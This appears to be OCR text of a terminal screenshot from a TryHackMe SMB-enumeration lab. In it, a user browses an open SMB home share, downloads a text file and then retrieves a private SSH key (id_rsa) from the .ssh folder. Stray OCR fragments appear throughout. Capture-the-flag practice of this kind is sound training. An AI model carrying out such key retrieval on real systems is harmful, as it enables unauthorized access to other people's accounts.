 Shell No. 5
File Actions Edit View Help
Shell No. 1 × clear × Shell No. 5 ×
.. D 0 Tue Apr 21 05:49:56 2020
.cache DH 0 Tue Apr 21 06:08:23 2020
.profile H 807 Tue Apr 21 06:08:23 2020
.sudo_as_admin_successful H 0 Tue Apr 21 06:08:23 2020
.bash_logout H 220 Tue Apr 21 06:08:23 2020
.viminfo H 947 Tue Apr 21 06:08:23 2020
Working From Home Information.txt N 358 Tue Apr 21 06:08:23 2020
.ssh DH 0 Tue Apr 21 06:08:23 2020
.bashrc H 3771 Tue Apr 21 06:08:23 2020
.gnupg DH 0 Tue Apr 21 06:08:23 2020
Unable to connect
12316808 blocks of size 1024. 7584024 blocks available
smb: \> get "Working From Home Information.txt"
getting file \Working From Home Information.txt of size 358 as Working From Home Information.txt (0.5 KiloBytes/sec) (
average 0.5 KiloBytes/sec)
smb: \> cd .ssh
smb: \.ssh\> ls
. D 0 Tue Apr 21 06:08:23 2020
.. D 0 Tue Apr 21 06:08:23 2020
id_rsa A 1679 Tue Apr 21 06:08:23 2020
id_rsa.pub N 396 Tue Apr 21 06:08:23 2020
authorized_keys N 0 Tue Apr 21 06:08:23 2020
12316808 blocks of size 1024. 7584024 blocks available
smb: \.ssh\> get id_rsa
getting file \.ssh\id_rsa of size 1679 as id_rsa (2.1 KiloBytes/sec) (average 1.3 KiloBytes/sec)
smb: \.ssh\> exit
C:\root\Machines\Tryhackme\EnumSMB> c
10:37 AM